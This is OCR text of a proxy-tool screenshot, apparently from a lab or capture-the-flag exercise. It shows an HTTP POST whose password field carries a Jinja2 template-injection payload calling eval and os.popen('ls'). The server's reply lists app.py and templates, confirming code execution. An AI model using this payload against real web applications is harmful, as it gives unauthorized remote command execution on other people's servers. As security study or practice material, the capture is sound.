 10 ×
11 ×
发送
取消
请求
美化
Raw
Hex
\n
1 POST /cpass HTTP/1.1
2 Host: 139.155.126.78:17959
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://139.155.126.78:17959
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Referer: http://139.155.126.78:17959/login
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=adfkk3clmpa7jcvmct53as0qvu
14 Connection: keep-alive
15
16 password=
{{x.__init__.__globals__['__builtins__']['eval']("__import__('os')
.popen('ls').read()")}}
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.0
3 Date: Sat, 18 Jan 2025 04:23:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 352
6 Connection: close
7
8 <!DOCTYPE html> <html lang="en"> <head> <
meta charset="UTF-8"> <title>login failed</title>
</head> <body> <script>alert("app.py
9 templates
10 The number does not exist or the password is incorrect!") </script
> <script>window.location.href = "/";</script>
</body> </html>